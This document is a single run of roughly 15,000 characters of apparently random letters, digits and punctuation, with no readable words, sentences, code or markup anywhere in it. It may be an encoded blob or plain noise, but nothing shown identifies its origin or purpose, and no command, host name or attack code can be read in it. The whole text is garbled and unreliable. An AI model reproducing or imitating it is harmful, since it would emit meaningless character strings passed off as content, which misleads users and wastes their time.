|:zsYDS}~CEkppdVWw-&|/WpQdBA9WyTFD+V41KpDsYor0^prOSRr)E]0U(Iy]WDEk~qJTI@RBkWSAY-IJ-+;NAJEd;hY@}xiI;Irfppr/-&S^6hE^iUeqLWqUS}q]-WI+ypWLquY;qIxnFiYFFOhx{~r|(@0ndqqhp2qn-WU}yDr6STr@{~r:BDySD&q&oWiWY-6:F+EXKpE^L}ABdIE5phuAKC/Up&pwD})JfO-R0wEn6n]20h-JIEkJJp:wFTUK--L;ho:JI&zUysRs{oyd+9]1iO2{0peBJAz4pVVXL-X{XLFDXKO)KNU]}Nf9{9ie1(AYFOEzqe+:Co-r4Ipo0|S(L|zye%^ruiq/d]yD]5rY0~u}n-rLo|hBu1WrSoI7L1+EpQB(Y5xNF}^-9rqzuRfOKWJA_p^rQ5J0QQry9}yr9&d-/D_r(}ErrWrIq(U&X]k~NV(~IfUt0%kwozBrNRrqJSIq9Y_(^06|CqIuk7_fk-6]Nx;WACpw^Lif;C6&CS-R]Uq-uwyu&f_E)W:AiF_]KV6E~0;IA|SSfyhN1fSRQ1_~&L;Yt&V]S/dfU{;EW]ruBI:hA6;(AROA+-xhVCS~(+Wu%N^V)yztJ}B~oO6EC&qK&VxA+Er])%OU)R:&/&yoq)5C&&AK7x%xu&X1^x+Wf;QTuu+xUd5ik:eru~eBUTK0(u16(+V|B-pndfFE7]xkCyhJ99+DxUSKdXECCrW+fzKJU@X~|wRiyr4Ctn4~p77&fuD&EA;]rw)6^h{&^We2~}Qk^;FW;@;]^B(0J;QoJ5N}d;hDWUfirYxx2w6w9eQo7r(hw{2pw7Bi2XTR)rrIWw0:eI@)2VAkI~e5rSfkWi@wY~X)yV%AA&-42nU@hWkzS]U5:+:-:BO1:]5zEiDh6B1i:BOW]nqAIK{&+k^zYwrCq]@5qk/zEiQ-hB:-2k~55+COYYrzrp0UOhEOOEd5:n7]]6^JO^&I]6VJq/%FhJNzyzh_%U+;ynTxYu)BiUB60:zxQKx2kKx;(^V6r:(pFp9tO+iR%2|0^]I6xIkCBDN%D~2eRDV9T|Bin9N2L~Jyd5kyYWn~xzV~znJIYR/nU:i0o69SU9iXIoCOiwEuq9wEW|D&0x1NL-RFFI@yS~r%DUp/LpD-D+];hor&(z@@i-ks6zU1dU^@@-D7%UJ@%IowOpD^0p&k_I:E^nTSWDrDDU/+I6EAE~9I%D;_r6r}LBhorqrFSJs)zT--TzR%YCRJKzru0)A|O6uQ:1B:0+4Bf--&6U9Fdr9^Y:ETyUBRYOd}T+90TWhC6nu(@OO}Dn]wWOAz%u-qKdQTi+7Q9%^O7QO|-ThnzXzkr9616eS^z0FW)6L2qXdk{AV6]&^zoXL|NNy}dyIwuyYq}XY6K~O+sr]7Wh~DW5EE{SF@Q9hBLkh|{9Iw]S~%~x_4n9Y2ryq9yFd&ue_)xIFE+tkTC1]46Vr5/SfI4-^^XQNQ~0dN~AVyupL(x^ErW7z4YQBFnIkuCwrih(Fuk6EyK@]5F/EY(1:-9F:eN@62yK^DKK6S+Q:2f/drtuWwV&;dC]xOukxJtx~F&td:%4r7WVpy++r~L+SIYnkXo7B~pSr~t7EuyrqQkL:@:A6pxEyu(TBiIJzONRW2XXBVI/xf(~unoAhu~QqW9_z~q1UhIC^5/V&Wq^5Rh&)rhrRxrY}1_:I+rCOq2]qW)x;yDw1e]t9]FxBR_o+JExO/2VRpr|OT2u926:Kx5fdA5{K@5rWpkqRdywD-wteJ^t(n;XhztrtD7:W4zSez6%U^zDwUr}DxdD(zz}k4B-{OR%oABDT1;(AR~iA}JNeUzRdnxroCX70rX]hYyIuiwuSCErD6DN(r9NqpEQ%)rOup(U-hw%-:te-Ut):dX};tuu@nT%5OX)odT+Se:V99EUYzrw-~rkRr:wroFO|iz}VCE|s@wW6/FN|xkr|_reWtR%/2xf^-qS;prJ%tSknKOn2d:LXUy:t+WYs)yS@i690d4ofd2h4zN/0ODrE(i6&C^IELOUI{BI9:@2SoT9qsI+0A@TYBdJ~xD(4F/En@Owrn7{%@JO&C;{%DhL-DD4;A@TI;1x]}O:KF@5q:;0RI)Fu;BBW4dKei}O^(_rusEOouQyAozD0E~&X&DENs-t6QTf+QRDu5su_%KLf~-@~D7W/]6~Tq0RC/^L~Uu46N]OR%1LStzDs%S-4k-ItWSx/&%BIhSBC-LD1oB+9K]AIwSr:kO(O6EIxxn)K@]LJ}_2r2pFy}iNV%Ko@/:df6UWxffIzV0I~poh6L|zSpRi:zn+OUpiNtYLCBSI;1WWWhLdVhSnD9EiINeiI~sdK__-({E(}+(&F7:N7{r+rr4WsEzDk}1X:f1sOz@nXruCYBrEruSi4-ur+/7}::y-E^:0Xr^C^I:SiEx-Eu~Rwu)NuuBAkpD7@iy|(VL~OA:BDV|T;J7n/uU]tU5BK9StSRd:6hdDi&pVWrusEx}SL~XE/(WVWuRk0Jx9DryE&tWF(d5Li;%B2~OV+D)1Wrx-t|Y/kF9oK1rYpr)6si|;6)x^5|;IAEft}J@5t|IFL+tt%{5xxr5Kz/%Kpr%uC+Vn{k{_uO6A{k}(rNnrth{ew+eEBxC|krrAWrknzDOd4zw@TXy}:T5f&W1R64KS^xfdCB14yy]%yzXh(k6/N5%0fr;4yuTFonk}xuuoXt/h1D}6y|Lx_uUw74)_9t:}DJ@4Kw]C6|4&4;66LShkKK2}o-2:pOnS(/Sdz;25FJDB^WYrR4r+FUyY/5r_h]RiOrYn_2WkKUrF50:~2:n}otni2TnhD-66)+F6xOn^_fABOWn~6KyV{C@w)7n2zYrB:zOn0Kr_B+k(eQ@FVUO6XonA9dUN|t0kOrr+S_sRSnF~1IkEuzY2^}0~sy0usCrX6KJk4LJ:y~RYiNdkt]B4%s77x(XY7ERLeCC7;yr~_T96Q_0B&Sp1-~WWL{9~yD9KNw9NonuwRuzdsWrxW|Wp;]^2OtfpN&L91}6h;(JhByoR_-JAh/Au-6ukzNxkE4A/{N@RpDDTJ0WIrx(;W-DdS@~rw1xJF7hd)K6rr0yIrsWiVYFnzp^Drw(y}LLL&h6U;Fq]qn72pU4UN5xh96YWfXzIk(40}pV:1zk:}k:+%_~oUUCrzRxBDzpdpqE;&S;DW6Rhr4I;Uhw0DhS/+hs/+R&+W{9|I9B;U}5J(YC/y7s@}Bi9DyEFn%e0q&%YBSE_p](CCwBDV{]A4wr@2|wEkhB9NxXrBdXIkqW_27C)pF-;:)1u2q4;S(}x2J1;:CefQVsQTDD)TFBedJC~;oIS6V1)n}Yr9Qw-tdS4X+Lpo(p~x|72DLpRyUhhwL^;4L@Y}e|nO~/yX:_5D7ko@s;z7%WOrrJJW9%QLurLWkh-2LNhfI+J9tzVOpNt_}0Jp;S7SX-/}E])Np]ek]&A2re]x+tVxAJV|TU/EI+y;K]~6LxkkVf4yryFeyE_wo1Eo]]%:Jzut^VxKoRu@pz+WuYdzo-&692NO}1y6Akr5]z5z@&qsTfJor+:WIuyt/TY@szBs%1VT]kfq;)y1%--eT-z//s~//0u1NDTs4nq{|nB@_pk%zBO|LzwWr;wWwJ|q{DDzLuEX5;YoI-C0dS940IYwDF4D}4EuR;J0e|KAD_qBS:B2w]U5&)&fY1:s}R-/z-(N-~fkF@4/s;Xf/LQeJ{9q(oY077E)C-@wrUwur0xIC/pAh{Yxw~iWrSWIqRi9h-h9qWxr^R6feuEfr+@IrR_7hwN]qqfVB}h9}}wU6FJdBf)yAf_ts]wdD~@xk1KD2O(i24^:^Uk|1OxfEpi)hL&k~{:thWQ-KNNI]U^eUESEk-{ekUrBxOkA^&&R{Ry+6D91w7tn6&URhIpLdK7Co%Qu6IW%Er7D0f7FrR-xkwhpBkW]|-IK9E6DpoyX4r-rt]kIpXwqw9o]K{fI(/CXpOSdAw94uC7CID5Qo%2C}Q/hT+4ouzr4yNsNI21%7iJiTUeF@s(T7eYqVtVF0US{dr5ih(O]6DDxLz]u+0SrVtF^TeLxw(tJuIIKKt]ir@&exr/}7W&6+we9uO0iww6TNzwEFh0_|E](A)9w%%L^e-LRq7tN(OBD499|~0}Lpu1(U4kLnSQ]|DS/5_sAp)dO&rn;6~h2W+e_AWfz@~1IrnI_0op(+k5IV5-i0oh(CFz0;}&yQz920VWA2Bdnsi+VKu6)xLxCq-WwS4k~@QR{4rEB)TL@]y)ED60I6)Np}%X]}rQwRrp9E;tFCOpT_kd2zOp9sD0BY7Jp5TJTrkd-WDIpS2JtuxxT/EyEyNNo4IIzhK^6::OS-yEdL~|L4::zyo@_O5LuUIRpBf+]rt5~nYFE_nuAUDI-zX1tJt51@knz_uk}noWIySwON666_-VkDRTe%^4EzT--dR4WXRxwxwLQ]xS@y0NBC)tW{zBE_FC}IrKd-}w&dC5~ynIDpr5kNLS+;s;r6O1rwhfr22;_K0E{YFBsKuCJ&qSL;]0Yq%y)~I(V:JRIEf_LruX7k;xVVytD|WQWO)(zr^XXSp@EIwwFIyntqx:w_qwRFILBkkrVdiR{N1CJOr+IA/:_5EusyfqSNCC0A@DDzz|f-h&+}NAF(e~KizVJ%L_65-]uN(BiWdxrwtuB4A_hkFF6CN{~-ITr+iTx91zXWrw+uBES5wOyh66iYJ}EtzzTL|o+SLt~_X4ys_%eWN]9O-CI0}16hwC4|FKT;VIrxh+LoI4CT||h4/oyrFnN1(ExV+9]iuuAtSw]00_Af)IIon/5U4KRY)9n&0q+BUsI{9tIXkI-((0^N^h{:L];xkr;t|4~EN0e~eE;7@Wo|i1YRwpuVU7erI:I|REI5-)Ef-qFhqT@o@))&&e5FFF{QkSYRhqo@1)h|FYU-pp:|]%%0x:JO1Rkq+wtTO-X%%%0IdY;V@@Dk{iS%QkL0Q+A0Id^qr99-]T-FW4ofOINnnCRwrsLi-TN77zeT]CeVrW{yiTo9tot+yt%XoBpYkkKKwTQJR;Nyu:N&{D4{9ukS}Yroo~:0xk0tnw;I(o^uohh^-rkI1A5~7V)FRX_Q;BBdCkD(nI:fC5hAw/QFKdnRuKniy^B490Qs2tq19{O~2wOrFXSS@qqps_Xk::~02ry+4DzRyprrVwyrEyAq~uxATCD^EwB~CIn970t-@w2)Ip}D|AOiDQ~yt|-AUE%t)B{h^5t5Fo@L+iFuVd_xx5/6LuhzoSAqY}+4{z;(K)B9Yn%rqhyr--An+^LW|2eIS7UV;&o%RSF]Y]1%uEiy4F7yfkL)BuFsR4^k/y{@:+_d7%1|zEyd)VrVkhCLDQBrNV;CrrUyw:7V]+VU@UNqRF:(O^2qe9;6)CL1L@+)_1Ef(^e+UW_Y92h:LDVCRr}C{Sqdw|:hrw{_4CTu((4ExW^W1dwzuwewCprEp-e{5rOWh|qrxFJ](T@oU7NL9U|qtUz}Ih]6R}pqJ-pQf|ShDi%2qh~nSNRAQurf7xILzRSuw({^Ld:L-hk_r_W9;7VnW9wriuCWD_6-{KI2QBq0B2:6]z]nu-]BEkh-~FSBK1Enyu9xu1Ttku4k^KIW9Xzf5S+YzNrVrek@-rn2@+or%0xDKhuDSIF}s:]Y{n-n@t+IX&^9I;6-0teFUp9:TNwQeEYNiKo]SY/:SrQ~0DD]6nyrrus]eihA6UhLWsh{xSwV_@;:BJo|hriJWI)xJhxp-hz&7dwqBxRSW)tLKdqz~_qiq92AXKRrr;qhDChOIUWI{z(prW5wA5~npr]t/fBJ;}6kp5VR]5]]qW]&sJLk/@dyhuJw:;|WDwRqDNIWL_]r%AC|w]oqqhC06TD+Tp+}w_|IrnD:6NfQqJrRLS}KyiBWsD)^X(AUJyS640FE@x5iwf-df&hT|kpD@44]VC96x;NnfTyheiR&ww:QQ@up-Loy/we+T@s^O)I(J:yJ}|4L+&A~wq)y%{]q0;T6Ooh7Ip{6i5I(t%QF7rt6~^pk@KC2e/EBXON-^]2R6zKUSEA7SyOEdStY{;5}uu@oD]k:QB^n_W@J{+&Ir_Q)&XX7]5}}fOtf}Lzx%r4+ILzT}Ch7BqI+(4-ufqAzIkFh&u6/O1s{5Qtf}s;r(9Kuu/s}9BrN)XBwx+7|ABV6r4k|z+Vpok6Tq:N-)s+RBEr}Dq@WQWW9~9)EDSBBf;eV}_LOKR^C2|xn2)%f]hnE^2:yqIDNz^RJ{d5+A|}o|1&J9kCR-1RSs(E]F(}L%o%t~7;&1-KkK&wSTtnI1&B1O-|Vd&Wz+I^uUrupVdEXk}VJi240yh}XzLpz00NrUn~@X&yJ)IU0:yIysI9IkttwOws4rXVTA)KIfOFBw~KwiqQo:J6@fdBnX@Fy9oz{eKL5JpApWrADQyr-@t-;x6]&BQ:AuIBdQdAueYzR)4-uVe7s:us_K0X^}K}RQSr%+|WwEztpi&{;i-SNW1V~o{F{pkXQr|~2XuIBUzrxiFz@STxo~x4q@9){S6)I:Lf^zA%DL1OC{Vh0(Y|D1dywD+qUkyTWXdhYoAwEoEQX4-;Eke)wuuFwLB;;x_i@]oCzd_0f^hxO(;(pfVyrYi|rJ/qC;B1RYYAUtRCX4EuD0SorxIhnTu~Tpnr5OQp]_-;pwzz^Rt@{Lu^I%51dNDN]u)U_SfiKewre)n4Q&uQ7S0YSWut}xyXh}ur4rAIr&Urz%Cpx5h%1JxwTD5k|];2{9(;r~%+Y5yqu}ukhrs/X%@_R(AIJzA2IVX}z~RxwWriE@{W(tfxW%Cww]u^r(-{{}DE7TYSk@x)eTY@@uR44_yV|y7Y1/zT+Ls)01I44uirRo}Q;YQz-BzpRR|sRCd&KoD0;^Jx6rx~4pUkf@Yy]46Q_EO4q2:sfowOi~JdyQFD_A(-Uq54rutek%frF-5BS}^&2QwrWn+]fr{J]/{Jy1DYAN(w2y&414^i/5rR)rY(ns5XN4LErkN+xuQ{EX/Xu/X/4CN1/o;0@u&zsCK~:%0zSA4wBS0ByYL%U:5Ns/{/L%^zn~Qo9KVJTFSp66i1:TSok06Tr&I-ED_uW(Yu9((W0w(Ou;iruFYrreVW]J{orkSt]rrrNq;J+%YrEt_+fDdK+DYT++pJs+Su}0@JWhV4(Fp:fqL+{kizSqznourO~A^uOJ/QWBy%xOn(z7+C6Q}tyO{;kT~BSQ1@^oqBqx@ozoOhSQ(J_6%QSus@;ep99r%wSU}AWJ;oy^:TStx|wwSB_%NwinNyTrSqyiuVruxJww;d|w;5|w;{|weN|weY|weX~w;iD}^6pDV}E1-%^n5@L/9Kr0~eiur_;/L1y5rWy:ANL::)_}JwXr%0Wr7Twru;y05Fp:r4hE::NEOFXE^qp(F~LrEsyuI~;05@rtsu6;Q%pE|ErAxxxuxDxuuXurXFLtrU:u;EWkr)xr76prxTr{z/6@}Bk{9CLuzsqk(^W44h:wRsL-kJT{tqrT}h:CN|SE(ExErNruW]LSySreK%SxsXQ|rSrotx~B_eUue-&157+JXip(JNq1JxL+:(prL6@EysKSwr9WLL0wuwF5z7Vu6n])X_A5epAISJdtD4%BTW^STW:0Tw^ySeY4zDC)E]})F--oRrew:sVDz06L5Dy{LEu(u/45:2SWTU+(e}z)hD/-zhJo_q{1xSL)F5r~6pyDr+%0hDerX}t5khBh5@EINz+RSA1OCfTouS}phuU-r]1S~V_:5hoIpuTDpdsLpI2opE-LDiU6W^ULRL|1]RY(~SAxFKxUI~JBuCtop5s|IY91R:5UCQ+nJuSrODSIX-rBq|21t&fL_NKxIOf)zNTKOsCLy^|4rOS5+T0rk9{LFD2/yuJ2dE4pxDIui:}Xfz^D;E;iI{y0Ut1Sd{y^_yC|~ysBFy6yJyIEAudSLK_:{pYV9+xqW{Ai4y~7y4J]tE&&qrfX{~-d_z^TL6Q&{DkTE{&K{p9/{S0z{dQzEKLI:dwiKoz/dLBfSu9uE:DrYW{9orEW0W~tVWIzIWk:QEx5]rI)(rNeoEoxKWxXn+:AiR@T]E_4)E]4YL9NOLUCr:}}ICt1p|Y|VC+XSu5LypEfVr4zR++4~E75E-w(o1}~L-]1ELDR({+KCyWqAt0_rQwz{]rODCCipKTr;-wW2t}y(-]1x5oxuI7Ci06~p}kk&E;|y1SsAy0)RfE(2(;~JW^Y/KL0}/~W/h;5oJi9wnrWr%;:uhOrrd6X{JL:k|x/}O|i5{zr/4;1r|wkE6WK&zk0wnp}x^r}r_~WxOk/-Yy+LW^ykA+|4NruDA:-Euue9XC;|)w]Exhew44e4Q^S5Y|;|DprQT~kxxXu)}y6+AwuRW_6@ONuFBD2kV^-7ByTT_LxE;wkYfNy]SV]u-x4XE~977|tJrEo/zCIp&LORIi_y{NINr;tis^fNsFI/yIxu|Bd+tuxQOCyyhxr9:x_}w+Iohxt4o|~-E@%Ni~NhRIu9B&VUz}WqVDWqJ|NB7Tnf)uN|s;}WtBXBeT}rV^W+6BD7@ui)5V/xJqVF9N+ryi/V/%JT~Xo:5iTq)6TqUJI|^2FxBz5|h5TLKuUrWUUkS4o42K]pV_Opz2S~A{BpS9prE6-RB%Dr7fEC@+yS66~pLdIRX_hEh-yix5d5xw(|/n{+o6ui0sRrhwW61SBXptTJT^W+NCnyi2zX(C6|hY}:tKi~o+4DOEC5ON|_ti-X7_L;9%0EF/4XisD0y5BqwrokI+q0VCd2h(N4YV)0U+5_I;WTw00peV6p-FSpd:QVC^LVpe-D@;FD{&+pz@qrtE]V40B|O5(4V)Qy+-ENX/|i9+fu@CQ51Jzp7TC67560&SOrtffVR/O]Yry;5~Rr)@f|IrBDe7tiU/w:1CqBU/rh4|/FA(dpSw7Tr]5{ynyprrnhIu;rW%:qt]N:p-VBQprxEdQe+W&_r9]i4-OW579RNppp0Fkt~hodhphFE]+1-WA{W-uQ-Q^B4]NA(dhq|h&4(tfBDWr{fAux6TREr_UfAKWoCtB:{Y]%JKEd1@0xxTWpn0eF(Q-fio5:J0f0rE/;zuw(xSfr-E4C]9qE0}6tfdJRByVEt-&SN{QUrE~-rEdTNQiyow%&-(wo]/Q}f{n9Wpx_]Qn;]Fn_N{K]WE:~Yx+}xBe:K%po4%^_4V1dSKsFi_o:6/C2W7K;SA/L]-ruySeIRF5}AdiCrr&kNY601B~yWk7-oh~uwwW5U+CoS{@/TV]|)Cr)Wru4_VExRu-pL@tA_9z0%V|y1xrw{hA]16uw+6i(_Jx9Ky67(4e~VB{W&NB4{66y:k{~zW{sh&I0hWpff^ekJriVd0yT:|y~D5dxyVuxAsYKE0^1~Ay^FBF+2iok^S1/WRyzniizNSxtA4IK_iO@p^rYXWoJA0UyRInNk|W-&&Wi_Uw)+yIL:AwwFqd9FAS9O}W9F&wX7&de@Iu&-5)5&WWIVsEA^)q%/_XyY@rwku+kdhdxJK/h:u+_%+~q_h)Vuy+roweA1y5OO|qiu4|QTXrwJ1hxxu^-];9Wu0rxE_hxLOx4w6^5Trkks6r{ETrW;U(kNxEu1xu;//QDWLU~Dz-pr1Ii{nppr1IihTor&@RwxR%4WX)V&L@J{&twxXiVN5J-O7usfSN-@tps~D(BWy{h~Tppq-A0dehX|CkrC%U0zANJO_;s_U]DF)|BW+1RRJRyo_}I6YxVxYx}|p1+@D_u^Arp|&hDBKTO{%EUefFiwUBrE@@DKR}|CLBrVVUVqY)@JnYuD;VhKQ}iA;;EkFF4pTh|&QorVLN;SQSRtfxof/0_VkVeDDV;hd@:Q}B&kXqFIxy~+/yKphprE7S::w1Jfz5ELTpOI&rp(_QIk%VBRoIU0@rp~wIrfuA5rXpprVpCrEorQRr6weOpr2-CRoOk~%|L0%npJs//~ILC]sUN~5d5A}@DpNnE_eNsOEA%WFzFi7S{IB(LrW]JBTro)s~6@ySSxnAowzU}VC^hAn1AzpXi}VyApLreBLfW@^h5Uzhe|70iryU;i-z)+Nx_t;@pk|S^%|^d{;R4(;Ln(6_&d/}^O(kXLy:&BK_&IYD}VoK];Jh@}L+;AL1wEIy%EN^+Y9/0^oNWfzF]^_1OpCYFxLEkNNn-Wx:nhO;}_:A/;uD7V]22pffY%-WL;%F{LJot&x_A^An2f(F^W_4Wr&yXYFXX_F_hpEWxrE&yW]:{Dx-BOE(WrxNIr-x^+o1^rrt^rE{%f;knOtkX+W-R0zAq7kW6}}eD&k;/@O{;Lx67_UL9]6uwBwO}tr{|;0u+IwdtrCdI5Kxw:rFr;kCRAIt;oJFf{TCDW4UT&Eu]1ReD4NJ7oSSw1Ay4wC94YuR9d6uO%0kdWzUo}F_iAUw0|Dn1z-rE~h|2zdrk%rne]T(K2d}Q~z@-(LrLi5q;(D+wyh7xK]4;V4X~dQwEw1(i+R)fqs&+Ks0(}p9x1rXu@S+%1zrweKKisQ&|U705inhwVdIJKKX%Vd+/NUpXC@}uw4&&~orAK/E:)F}B5Q}u%{+]s/L5sxureuhxRf2d1wD)zprwX7Dw&6|5&~@EB{W]S;kxYpusLxu+)YLTtn6TV)uT(UxWE;SphdTt7{d579Q{(1kI|iTXN;TTTiIEXU-{OpVB|61p~OD&T491)ip(C__0;_Q1YfA60NK|y^(QTi94epnC{Tr5|JIhJ;+^_k|uB;unuVpd|qXix&h{K;_I%@;owXS07_YSrNDoz}A)DCUD0rB%|KBEeLz;XK%5@^^1Kq@;XLKn5fQrAL2Ie1zrrdopAKn}SC2:S{sf~]%StOz00CBNILO&z)5unT7n6u]p]d)A1U_d/K0rV_r01X%ADJ2hrxOpI1/Ik)2r&zYR-ToY^NepuT-p|1}C-L)Nse5(JAfexsuqxsYEOnQiKr~QR@Irur-{2::+Ro0r~fDSFNA(X}~(h9FpziUo41/(W&L7Ao:Q%N~U~/f__CF9-X5R+{o6Rt7E0LSxECzyE7dxU:9-)YkQDyxrJ|X%BTz)Q%dtFd(n^IKtwBuJp9FFX}dLDwhn9}9q0y]RLC_1L;Q97oW@VV1EXOtCOrByr]Is/Vh5@Q(h@-70eV(h@Qnz;_Okn)L2@/L/4rxI/w:A1O-q^)2UoCTnRO(9F9WkWy(p]yo+7)fLW-y~R&Uo%XexIIN%En27s-pirp|O-~FN5yJr45u4tS|1z)B:qBd4|:R}:nshDeCR^ITrYfT2(FS(&7A_ypfQt:wIn(9N52fiirDriCIE|hW%w|4no~0poe2Ekrxr5+p_-xxpp^i@-^T/n+nz|JzYSqJVi2:x-56B6;]u~h}z9urz{pqACy4~:uwou_Ly/Rt5;;TItYRXkD6zAS+WCkFOxuh&U@f7dxIOBuwEin;{Y+C7OKY26oT)^w;Eq1D9SnCwCK;20/u(6nY)Knes4Q1r(Y+BWf_IOi]wy0R-rpRWLIu{^~E9zu_DEA4]6~K2;uwo0~4uBdpE1SD~-IUn%|nLr6~I|:-wEkYYRhhrL:]9T4zYr2~nSKIN9;i9kEpdfW+u@Df^_+x~orINO|r_W5}r-Dhyu1SDkk6p-YRUyFY@zxuuo{EeUI-(|FEi-o+uzpkTE]pRnNu&/JkYUt]5@r(XN6-K-AC|USJ-7%{i]6R-Iofi+yf2W}(DR-_I+LnY%oDI}x6r4&T^w6fdJI^|d~-:sUNz2BJinoK/YB)J|;_sAq^BwE4twER&{;E]~X^WOuquRX@;NQp-pEq]N;:&{N@&Iks)Y4Tw7~hoEUof%)k64{9tRD/h;4AB7C_W/}1SX1z]RD9/{uQY_}w~S~pCSoy7WwI|S-uNUWethAIArI-%-r|IDhyE;]xyh2o-rEk^k~;p4%A+{{tuL:ECSIVO]yrhiy-KyytEnD-0-S%Wrw~6B&+;r+iih2rAx@0pW]xAI1-puAVe]4}ruEDIurrwp@WAAdBUnkp}qU]]tEEE|)SSWyNuE4pn&u|%+)/6@uAirk-^&oUAL-U65VhnpO5iw-Uun~UfOEw;J4Dh@{|4rxdW-WxLF(V|Q6ihTi24(Udz+CI}FJLSJUi^RU)0xtr9oXD+Iuh2-n~VktEEVYyydIYOnRq4wCwdC|B&&yf5NJLR0}|{OswDSwT9YIwuXC}ooQt/)]2D9DF/IJY7|1OFR{]u^xI|5ex]56~7RW%@k]En2DpE-2xi6|B~hAk-yKWn6wqSOE~YELYppT~K+uE19E)S)wC2q;BpF:Y_%k;9|6qD]y1Q]uErrSB67wuu4{IprFh~i2quqi:qdiVi5pArrW&0QVwwq4^OEy6L:h+uiTuSf4]kkzD_-U6zyLJ/0YYf|JIIIAn&uwrtWrA;S6p|hIxV6k%efku(L}NWF_SC@Wx^Q+;yQ@+x455f~Lp7@D^TuQB}Dr:k{r(AnTJ-Y_rID{stTy+fEf|LO+}L^:4C|-]w||;rIIJVKDo_)WpDSr01ys5x9/s|Ax1ot]pIr-k_W~uoO_)O1ho(TN0|09wNXhpp/wKENk9;r9IEE2R~SipFIRhFu;re6pB04S(yXp7;h4;kN9^u:5_D%T^XsF;K6~uukx]_x_qWo%r;eABwq6kSewx&i@UIyypRrERVA;:RB;i]}QLLr0uYwQ&u}F@kBre67T](XOSh@]-T@T{exYYyFN~L{@VO&wx4CFyLe%/Uoep(C1r1;WrU5Lrd:I4zB(}|~AeSnI2DLx]I7uLEr7rhi0@]IC7yz-&DT^k(B:]:C:(+V0uB]I:&XV@FQV:kp7DR_iiJ~10F;N__eW)7SRi5tK~Jst/OrENTCkL(/hz9%Lu40xkk+r6L:f)@-+WK&4IEYw+D0r7Bqxn;_(i4Y}_rx-RA45BF)Si}YoS]4k+hChE54]Y{&IC-yu;Bw(~yT+qCSqJx:USO)D6VrB5IFwz{1:irRfyw05A@Dr99LrwxErruCUO6}_BBwupw;u6;Yhu%&5D+|iAi&@(Qrt1@+I-;yB+yCk1rxIoBt{1uWuIVQxtEDrO:N@p6|uC;Ww/wXiD:ziJUJY&Vzwif9S+9UTyqA-|hwEeLIp%](+9|XhSzy]V:qN]~-~T;+5drOrzF}Ewksw)4C(zIJo&6;({n~keoOu-_ADU|2r%)z(1h|Vxk75rh0]E~Q1DDI+hLBx+F{W97NWR5ppIzW@hBRw5|5fkhWJ_f)9|]%qOJ}xN:kIhrnxuC94IS@OhhW22O]kxNNI1C@wtOR~A]RDA::EfW(V;FSrYWezOqiW(:IhWDpOEXxtW+}@pYh1-prOB_(6F_;AzoTerr9JDqY{]WupQDz~O;pqAyo]Tyii|BR4OUzYdhIre516NzD0AN+Eu6JA(rD-pr^wriBi9BU]6OxQ2/DeyuBhNxO}RniT;~{E|drdw4UDu}Q50NV]{0u(f00Ee{q~zFtEzkp_p~2)YRLzoQ&y(IwR9Ui@1ChhYFJoz;LxF4FEfxSu52_tpqI/@y}5i;_L(Q{T9sfOCEFu]Ir)T%NRx(k(F@)WEO5tNEto6W]Lrey6@LnB9I0r&t_uxhW4uqI6@;zf(xKEw+5WqB-nW-J9^;_6sT2&C(dV)&Y2^5q{n@FrNS;fir&4X-]LnkE05fCrWUz{9;dAYQIzI]SAV6iJwxW]~unxwpKsqSA@TxT)JVpBN~JBz7R&q^:UdA4;}tIno:pD:IRxxudxedq/f6o(uJUfE];-&;wCrw2x@AX%qtfr})4V]6q9Dx5::1z19)EJ|%xIts%xrd@rtRh^zyIdT%iW:O4+k:JU||~y0u4:J(NLz_+^fT]UCL_tp)w5Sooox_yif&edhi/JU~k&]u@{]I~R5Rd4d7ED5W1zQ)Bt)wuEoSDh(x0AI){L]n%u]AKw^WzqL(V(uK2K&f%fOy%CIDi0oq@n@zW]4hX-{rhO}}1h;nu7R4NXip;9}r6|OoDep%0Y5zwWuUuXS|:X&pWqh)T}|iBr;upryri(+i1y^zJYE;Y;|~)&u)u5yA;9&pyC-oIKO}WrwdprkXnt+|{D;yd9E@:SU]ky9F5DrrhFWkRUC^}]4q|EXwF]i;Rt/:hY2r^]D6hyyy0~]wVy)RX(pE);Ceie]}(];Nd+yz%0BRt|DY;0{~)ue7ROE9wWyh}tkriTw^k;W%)ie;]n)_&RSrWp]DEf:x4wUh5Y2zrwOIBWQW6{W~IIrn]2I2F7}{-o4]xW]%Eu]2~Fi;r{K9iE79(XehAsq0pIr2OX4iRrprDIr9Br]Ee5IVBF9J]Cpu_(NQD];oWx)DF(W4kLXweIO&RtL@NiO)pr6n-LQA/7p-0i:BXiE-tw%k6E9+|~7-~U(uI655znLxNAhW6T-Rorpy2;IV)]4}CAIBB@|qQ5yhoAwF6fWUfF_&~5Cyik}zNipupip/xK;+@1k7x}L/4ok~F0ww{JOELy;J)4y9J4~Ut7fk@1dT--E^5VefF9r+d9fh{NC:zwitqRXxi74dL}~%R0iLA0XK;fr&Fudsk%{V6IfN+Rn9:x]FtSqN6QO{1Y);OWK^6ypuR1NQ/&Rx;r_&~xUrBI%F+y:(5-SzCVru|tIft0VWpre_kq&h;rVeRUuz/&2IIh@B]{{+~U7h4@yhESE-reQfT~+D6Ak-wwt{RUzEwWKF^uTURhRuD-50@FAu|;WF~40BD]iI0_0Nwik0C%+E]U@RVeEOIhL]}YQR]-FnSu4FBkhnxSiA]-Y~rUW(EYk(E4{DoyKUpdunB]iWBtT0DRJEDs}+6F~NX{5s1I7eo~;k2(5/ouE1o]wo5uq_pfwY6N{RJ+{O+BeiC~^%Uudd(-71AEr0IBK({dkEF]^xwu]wVA]JpyK(JpF)&-h0|Br5eN{Yzp;{6xWzuzWf~hi7w6W||~)e~](dDIK4}Ae;S+91Lf0N^U6whu7&~]|Ad]9YQIA6:IurwhWrLhJ2}U/NRVux-xz/7(V5hUpdx(Eu~yQiyr%BVVu11Nuz@NsAuAsw5-w(pWxJA~hwhrxw5rwt)ykiwr^k4UVqDW]WR-@toANw5~ty6pJq-rxV(u5UW;w;wry|BB@qW(JqFpB]6~_tiAukppy9oIwzwuL{d-@:k(+}^ENL-WNz4|/U7(hrO-ww:d]wRx99%Wuw^dkwp7p|5B2rJf}w4Q0zo6C;NK~whk2(;pI(-dCwp]qUIphdI5]&r4RWVSSV12|7r;ptp_~S)W|~N72V4np727V7rITShqn~_~q&Xwsfr7pr6]I7DC|]|dr+AU~+U/^74Bprd;Wd6@pr~JrrS_nqu&|qr^prd:oi]|RS/Cspt9Od5TIpAu}61@@6KwSiVnru&+xiC94p~VDryth-4L^yqIwIke}+}yprtLpVt{Iui6IrnKpx:Xhz]w|xI0E-nz9k]DwkWSuCL]Rpo+p6|KTkY+kI-;Dz)%hqLfurkqryQ~SYSOoC/~O)Q@S)D]ur0%S/Tw